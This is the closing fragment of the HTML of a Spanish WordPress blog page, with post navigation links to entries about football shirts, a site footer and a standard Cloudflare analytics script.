armour</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-845 -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://elkie-brooks.com/camisetas-futbol-juego-de-tronos/" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">camisetas futbol juego de tronos</span></a></div><div class="nav-next"><a href="https://elkie-brooks.com/camisetas-de-futbol-usadas-en-venta/" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title">camisetas de futbol usadas en venta</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://es.wordpress.org/" class="imprint">
				Funciona gracias a WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7d6a355472064238af0f0bf1646bac66","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
